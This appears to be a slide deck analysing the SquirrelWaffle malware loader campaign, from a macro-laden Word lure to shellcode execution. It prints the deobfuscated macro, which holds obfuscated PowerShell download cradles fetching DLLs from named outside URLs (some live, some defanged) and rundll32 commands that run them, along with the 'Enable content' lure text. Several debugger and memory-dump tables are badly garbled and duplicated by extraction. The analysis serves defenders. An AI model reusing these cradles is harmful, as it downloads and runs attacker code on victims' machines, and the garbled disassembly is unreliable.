

# SquirrelWaffle

From Maldoc to Cobalt Strike

Joel Dönne | @jxd\_io

#### Background

- A new spam mail campaign has been running since mid-September 2021, which delivered a new kind of malware loader → SquirrelWaffle
- Similar to other campaigns before, this one sends a mail with a malicious attachment or a link to download one.

Let's analyze it!

### **Virustotal Research**

- Campaign uses similar naming scheme: "diagram-<Number>.doc"
  - Sample Case 1) diagram-721.doc
  - Sample Case 2) diagram-623.doc
- Search results on VT: **76 files** since 10.09.
- Submissions from DE, FR, HU, IN, US



 In some other cases .xlm files are used for initial compromise, but the delivered samples in stage 2 and afterwards are the same

| 40                                                                   | () 40 security vendors and 5 sandboxes flagged this file as malicious                                                                                  |                   |                                       |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|---------------------------------------|
| <ul> <li>7 60</li> <li>?</li> <li>X Community √<br/>Score</li> </ul> | 449fc42c5403c4f26fd123065a0fc2b834161514086a274f477d3c18d88f4238<br>diagram-721.doc<br>doc handle-file macros obfuscated open-file run-file write-file | 223.52 KB<br>Size | 2021-09-20 12:29:22 UTC<br>3 days ago |

- Word document with obfuscated VBA macro
- Analysis via olevba --deobf
  - Some decoy code
  - Dropper & CnC communication



W

This document created in previous version of Microsoft Office Word.

To view or edit this document, please click "Enable editing" button on the top bar, and then click "Enable content"

| нн9="ро"                                                |
|---------------------------------------------------------|
| HH8="wers"                                              |
| HH7="h"                                                 |
| HH6="ell "                                              |
| HH0= HH9+HH8+HH7+HH6                                    |
| Set Ran = CreateObject("wscript.shell")                 |
| Ran.Run HH0+LL1,Chr( <b>48</b> )                        |
| Ran.Run HH0+LL2,Chr( <b>48</b> )                        |
| Ran.Run HH0+LL3,Chr( <b>48</b> )                        |
| Ran.Run HH0+LL4,Chr( <b>48</b> )                        |
| Chr( <b>48</b> ) رRan.Run HHO+LL5                       |
| WScript.Sleep( <b>15000</b> )                           |
| OK1 = "cmd /c rundll32.exe C:\ProgramData\www1.dll,ldr" |
| Ran.Run OK1, Chr(48)                                    |
| OK2 = "cmd /c rundll32.exe C:\ProgramData\www2.dll,ldr" |
| Ran.Run OK2, Chr(48)                                    |
| OK3 = "cmd /c rundll32.exe C:\ProgramData\www3.dll,ldr" |
| Ran.Run OK3, Chr(48)                                    |
| OK4 = "cmd /c rundll32.exe C:\ProgramData\www4.dll,ldr" |
| Ran.Run OK4, Chr( <b>48</b> )                           |
| OK5 = "cmd /c rundll32.exe C:\ProgramData\www5.dll,ldr" |
| Ran.Run OK5, Chr(48)                                    |

| # IEX (New-Object Net.WebClient).DownloadFile('hxxps://priyacareers.com/u9hDQN9Yy7g/pt.html','C:\ProgramData\www1.dll') IEX<br>LL1 = "\$Nano='JOOEX'.replace('JOO','I');sal OY \$Nano;\$aa='(New-Ob'; \$qq='ject Ne'; \$ww='t.WebCli'; \$ee='ent).Downl'; \$rr='oadFile'; \$bb='('' <u>https://priyacareers.com/u9hDQN9Yy7g/pt.html'', ''C:\ProgramData\www1.dll'')';\$FOOX</u> =(\$aa,\$qq,\$ww,\$ee,\$rr,\$bb,\$cc -Join ''); OY \$FOOX OY;"    |
|----------------------------------------------------------------------------------------------------|
| # IEX (New-Object Net.WebClient).DownloadFile('hxxps://perfectdemos.com/Gv1iNAuMKZ/pt.html','C:\ProgramData\www2.dll') IEX<br>LL2 = "\$Nanoz='JO0EX'.replace('JO0','I');sal OY \$Nanoz;\$aa='(New-Ob'; \$qq='ject Ne'; \$ww='t.WebCli'; \$ee='ent).Downl'; \$rr='oadFile'; \$bb='('' <u>https://perfectdemos.com/Gv1iNAuMKZ/pt.html'','C:\ProgramData\www2.dll'')';\$FOOX</u> =(\$aa,\$qq,\$ww,\$ee,\$rr,\$bb,\$cc -Join ''); OY \$FOOX OY;"      |
| # IEX (New-Object Net.WebClient).DownloadFile('hxxps://bussiness-z.ml/ze8pCNTIkrIS/pt.html','C:\ProgramData\www3.dll') IEX<br>LL3 = "\$Nanox='JO0EX'.replace('JO0','I');sal OY \$Nanox;\$aa='(New-Ob'; \$qq='ject Ne'; \$ww='t.WebCli'; \$ee='ent).Downl'; \$rr='oadFile'; \$bb='('' <u>https://bussiness-z.ml/ze8pCNTIkrIS/pt.html'','C:\ProgramData\www3.dll'')';\$FOOX</u> =(\$aa,\$qq,\$ww,\$ee,\$rr,\$bb,\$cc -Join ''); OY \$FOOX OY;"      |
| # IEX (New-Object Net.WebClient).DownloadFile('hxxps://cablingpoint.com/ByH5NDoE3kQA/pt.html','C:\ProgramData\www4.dll') IEX<br>LL4 = "\$Nanoc='JOUEX'.replace('JOU','I');sal OY \$Nanoc;\$aa='(New-Ob'; \$qq='ject Ne'; \$ww='t.WebCli'; \$ee='ent).Downl'; \$rr='oadFile'; \$bb='('' <u>https://cablingpoint.com/ByH5NDoE3kQA/pt.html'',''C:\ProgramData\www4.dll'')';\$FOOX</u> =(\$aa,\$qq,\$ww,\$ee,\$rr,\$bb,\$cc -Join ''); OY \$FOOX OY;" |
| # IEX (New-Object Net.WebClient).DownloadFile('hxxps://bonus.corporatebusinessmachines.co.in/1Y0qVNce/pt.html','C:\ProgramData\www5.dll') IEX                                                                                                    |





- Dropped PE-DLLs www[1-5].dll vary on requested dropper URLs
- Code is obfuscated
- The called "ldr" function is not available…

| Ē        | Exports       | × | IDA View-A | ×        |   | Pseudocode-A |
|----------|---------------|---|------------|----------|---|--------------|
| Nar      | ne            |   |            | Address  |   | Ordinal      |
| D        | Actcause      |   |            | 6F8CD7A0 |   | 1            |
| <b>i</b> | Breakbox      |   |            | 6F8CD670 |   | 2            |
| D        | CauseSeat     |   |            | 6F8CDE30 |   | 3            |
| D        | Duringweight  |   |            | 6F8CDCF0 |   | 4            |
| D        | Equalcry      |   |            | 6F8CDBF0 |   | 5            |
| D        | Oldkind       |   |            | 6F8CDCB0 |   | 6            |
| D        | Song          |   |            | 6F8CDA80 |   | 7            |
| i        | Teachhear     |   |            | 6F8CD940 | ) | 8            |
| i        | DIIEntryPoint |   |            | 6F8C18DB |   | 268445915    |



## Analysis – Stage 2 Flow Graph



 Some interesting Imports of this sample are not referenced directly...

 <sup>; LPVOID \_stdcall VirtualAlloc (LPVOID lpAddress, Size <sup>; Mond - stdcall VirtualAlloc (LPVOID lpAddress, Size</sub>
 <sup>; Mond - stdcall VirtualAlloc (LPVOID lpAddress, Size)

</sup></sup></sup>

|                                                               |          | Marning                                       | ×             |  |  |  |  |
|---------------------------------------------------------------|----------|-----------------------------------------------|---------------|--|--|--|--|
| Program Analysis Rule Generator                               |          | There are no xrefs to VirtualAlloc            | session only) |  |  |  |  |
| Limit results to current function                             |          | OK                                            | Unite         |  |  |  |  |
| search                                                        |          |                                               | нер           |  |  |  |  |
|                                                               |          |                                               | ; CODE AREF   |  |  |  |  |
| <ul> <li>allocate RWX memory</li> </ul>                       |          | host-interaction/process/inject               |               |  |  |  |  |
| basic block(loc_6F8E22CF)                                     | 6F8E22CF | host_interaction/modess                       |               |  |  |  |  |
|                                                               |          | host-interaction/process                      |               |  |  |  |  |
| <pre>&gt; _ runction(sub_or occourc) &gt; _ check mutex</pre> | 01000010 | host-interaction/mutex                        |               |  |  |  |  |
| > basic block(loc 6F8CEFD8)                                   | 6F8CEFD8 |                                               |               |  |  |  |  |
| ✓ □ contains PDB path                                         |          | executable/pe/pdb                             |               |  |  |  |  |
| regex(/:\\.*\.pdb/)                                           | 6F8FBA94 | "c:\\equal\\True\\bird_Select\\780\\true.pdb" |               |  |  |  |  |
| ✓ 	☐ enumerate files via kernel32 functions                   |          | host-interaction/file-system/files/list       |               |  |  |  |  |
| Interpretation (sub_6F8C75E0)                                 | 6F8C75E0 |                                               |               |  |  |  |  |
| <ul> <li>get common file path (2 matches)</li> </ul>          |          | host-interaction/file-system                  |               |  |  |  |  |
| function(Equalcry)                                            | 6F8CEBF0 |                                               |               |  |  |  |  |
| > [] function(Teachhear)                                      | 6F8CE940 |                                               |               |  |  |  |  |
| ✓ ☐ get thread local storage value                            |          | host-interaction/process                      |               |  |  |  |  |
| function(sub_6F8C889A)                                        | 6F8C889A |                                               |               |  |  |  |  |
|                                                               |          | linking/runtime-linking                       |               |  |  |  |  |
| function(sub_6F8C5DAF)                                        | 6F8C5DAF |                                               |               |  |  |  |  |
| v                                                             |          | host-interaction/environment-variable         |               |  |  |  |  |
| Interesting_func                                              | 6F8E2210 |                                               |               |  |  |  |  |
| ✓ □ set thread local storage value                            |          | host-interaction/process                      |               |  |  |  |  |
| function(sub_6F8C88D9)                                        | 6F8C88D9 |                                               |               |  |  |  |  |
| ✓ ☐ write file (4 matches)                                    |          | host-interaction/file-system/write            |               |  |  |  |  |
| function(sub_6F8CAD9C)                                        | 6F8CAD9C |                                               |               |  |  |  |  |

| <b>M</b>   | Imports | ×         |                         | IDA View-A          | ×        |     |  |  |  |
|------------|---------|-----------|-------------------------|---------------------|----------|-----|--|--|--|
| Address    |         | Ordinal   | Nam                     | e                   |          |     |  |  |  |
| 6F8E30D4   |         |           |                         | CreateFileW         |          |     |  |  |  |
| 6F8E300    | 08      |           | GetTe                   | mpPathW             |          |     |  |  |  |
| 6F8E300    | DC      |           | GetEr                   | vironmentVariable   | W        |     |  |  |  |
| 1 6F8E30E  | EO      |           | GetM                    | oduleFileNameW      |          |     |  |  |  |
| 🛐 6F8E30E  | E4      |           | Virtua                  | lAlloc              |          |     |  |  |  |
| 10 6F8E30E | E8      |           | Virtua                  | lFree               |          |     |  |  |  |
| 6F8E30E    | EC      |           | Creat                   | eDirectoryW         |          |     |  |  |  |
| 6F8E30F    | FO      |           | Unha                    | ndledExceptionFilt  | er       |     |  |  |  |
| 6F8E30F    | -4      |           | SetUr                   | handledException    | Filter   |     |  |  |  |
| 6F8E30F    | F8      |           | GetC                    | urrentProcess       |          |     |  |  |  |
| 6F8E30F    | FC      |           | Termi                   | nateProcess         |          |     |  |  |  |
| 6F8E310    | 00      |           | IsPro                   | cessorFeaturePrese  | nt       |     |  |  |  |
| 6F8E310    | )4      |           | GetC                    | urrentProcessId     |          |     |  |  |  |
| 6F8E310    | 08      |           | GetC                    | urrentThreadId      |          |     |  |  |  |
| 6F8E310    | )C      |           | GetSystemTimeAsFileTime |                     |          |     |  |  |  |
| 6F8E311    | 10      |           | InitializeSListHead     |                     |          |     |  |  |  |
| 6F8E311    | 14      |           | lsDebuggerPresent       |                     |          |     |  |  |  |
| 6F8E311    | 18      |           | GetStartupInfoW         |                     |          |     |  |  |  |
| 6F8E311    | IC      |           | EncodePointer           |                     |          |     |  |  |  |
| 6F8E312    | 20      |           | RaiseException          |                     |          |     |  |  |  |
| 6F8E312    | 24      |           | InterlockedFlushSList   |                     |          |     |  |  |  |
| 6F8E312    | 28      |           | GetLastError            |                     |          |     |  |  |  |
| 6F8E312    | 2C      |           | SetLastError            |                     |          |     |  |  |  |
| 6F8E313    | 30      |           | RtlUnwind               |                     |          |     |  |  |  |
| 6F8E313    | 34      |           | EnterCriticalSection    |                     |          |     |  |  |  |
| 6F8E313    | 38      |           | LeaveCriticalSection    |                     |          |     |  |  |  |
| 6F8E313    | 3C      |           | Delet                   | eCriticalSection    |          |     |  |  |  |
| 6F8E314    | 40      |           | Initia                  | izeCriticalSectionA | ndSpinCo | unt |  |  |  |
| 6F8E314    | 14      |           | TIsAlloc                |                     |          |     |  |  |  |
| 6F8E314    | 48      |           | TIsGetValue             |                     |          |     |  |  |  |
| 6F8E314    | 4C      |           | TIsSetValue             |                     |          |     |  |  |  |
| 6F8E315    | 50      |           | TIsFree                 |                     |          |     |  |  |  |
| 6F8E315    | 54      |           | FreeLibrary             |                     |          |     |  |  |  |
| Ma 6F8E315 | 58      | ocAddress |                         |                     |          |     |  |  |  |
| 6F8E315    | 5C      |           | Load                    | .ibraryExW          |          |     |  |  |  |

FLARE CAPA explorer

- Lets start with the dynamic analysis setting a breakpoint at kernel32.dll VirtualAlloc
- 1) Call is coming from call dword ptr ds:[ebx+2113E4]
- 2) Allocated memory is written by rep movsb
- 3) Jumping into buffer shellcode via *jmp eax*

| CPU    | Dog      | Notes | Breakpoints  |          | Memory Map  | 🗐 Call Stack   | 🖷 Seh     | 0  |
|--------|----------|-------|--------------|----------|-------------|----------------|-----------|----|
| •      | 6F600587 | 5     | 1            |          | push ecx    |                |           |    |
| •      | 6F600588 | 6     | A 00         | 4        | push 0      |                |           |    |
| •      | 6F60058A | F     | F93 E4132100 |          | call dword  | d ptr ds:[ebx- | +2113E4]  |    |
| EIP →• | 6F600590 | 5     | 9            |          | pop cex     |                |           |    |
|        | 6F600591 | 5     | E            |          | pop esi     |                |           |    |
|        | 6F600592 | 8     | 983 B8132100 |          | mov dword   | ptr ds:[ebx+2  | 2113B8],e | ax |
| •      | 6F600598 | 8     | 9C7          | -        | mov edi e:  | iv.            |           |    |
| •      | 6F60059A | F     | 3:A4         | 21       | rep movśb   |                |           |    |
| •      | 6F60059C | 8     | BB3 C4132100 | -,       | mov est, di | word per ds: [ | EDX+2113C | 41 |
| •      | 6F6005A2 | 8     | DBB E8132100 |          | lea edi.dv  | word ptr ds:[  | ebx+2113E | 81 |
| •      | 6F6005A8 | 2     | 9F7          |          | sub edi, es | si É           |           | -  |
| •      | 6F6005AA | 0     | 1F8          | -        | add eav e   | 41             |           |    |
| •      | 6F6005AC | - F   | FEO          | 31       | jmp eax     |                |           |    |
| ۰      | 6F6005AE | 8     | B93 98132100 | $\sim$   | mov eax, av | word ptr ds:[0 | eDX+21139 | 8] |
| •      | 6F6005AE | 8     | B93 98132100 | <b>J</b> | mov eax, av | word ptr ds:[0 | ebx+21139 | 8] |

- Lets start with the dynamic analysis setting a breakpoint at kernel32.dll VirtualAlloc
- 1) Call is coming from call dword ptr ds:[ebx+2113E4]
- 2) Allocated memory is written by rep movsb
- 3) Jumping into buffer shellcode via jmp eax

E8 00 00 00 00 = shellcode call instruction

| eax=         | 000D705                                                                   | 6F600587       51       push ecx         6F600588       6A 00       push 0         6F60058A       FF93 E4132100       call dword ptr ds:[ebx+2113E4]         6F600590       59       pop ecx         6F600591       5E       pop esi         6F600592       8983 B8132100       mov dword ptr ds:[ebx+2113B8],e         6F600594       F3:A4       rep movsb         6F600592       8B83 C4132100       mov edi,eax         6F600594       F3:A4       rep movsb         6F600592       8B83 C4132100       mov esi,dword ptr ds:[ebx+2113C         6F600592       8DBB E8132100       lea edi,dword ptr ds:[ebx+2113E         6F6005A2       8DBB E8132100       lea edi,dword ptr ds:[ebx+2113E         6F6005A4       01E8       add eax edi         6F6005A4       01E8       add eax edi         6F6005A4       52       push edx         6F6005A5       6A 40       push edx         6F6005B5       6A 40       push 40         6F6005B5       6A 40       push 40         6F6005B5       6A 40       push 40         6F6005B5       6A 40       push 40         6F6005B5       6A 40       push 40         6F6005B5 |                                                      |                                                                                              |                                  |                                                             |                                                                                                    | GA 00<br>FF93 E4132100<br>59<br>5E<br>8983 B8132100<br>89C7<br>F3:A4<br>8BB3 C4132100<br>8DBB E8132100<br>29F7<br>01F8<br>^ FFE0<br>8B93 98132100<br>52<br>GA 40<br>52<br>GA 40<br>52<br>GA 50<br>GA 50<br>GA 5 |                                                                              |                                                              |                                        | eax<br>C4]<br>E8]<br>98]               |                                                                          |                                                                                     |                                                                                 |                                                                          |                                                                                     |                                                      |                                                      |                                                                        |                                                                     |                                               |   |
|--------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------|----------------------------------------|--------------------------------------------------------------------------|-------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|--------------------------------------------------------------------------|-------------------------------------------------------------------------------------|------------------------------------------------------|------------------------------------------------------|------------------------------------------------------------------------|---------------------------------------------------------------------|-----------------------------------------------|---|
| 1000C        | Dump 1                                                                    | 1                                                                                                    |                                                      | mo                                                                                           | ,                                |                                                             | Dumo                                                                                                    | . 2                                                                                                    | 0                                                                            | m n                                                          | umr                                    | 4                                      |                                                                          | m r                                                                                 |                                                                                 | n 5                                                                      | 65                                                                                  | wat                                                  | tch 1                                                |                                                                        | [x=]1                                                               | ocale                                         |   |
| Addr         | ess   H                                                                   | ex                                                                                                    | -9 00                                                | imp 2                                                                                        | -                                | 10-10 <sup>1</sup>                                          | Jamp                                                                                                    | , ,                                                                                                    |                                                                              | -9 01                                                        | ump                                    | , ,                                    |                                                                          | 6-0 L                                                                               | Zum                                                                             | 55                                                                       | ASC                                                                                 | II                                                   |                                                      |                                                                        | [A-] [                                                             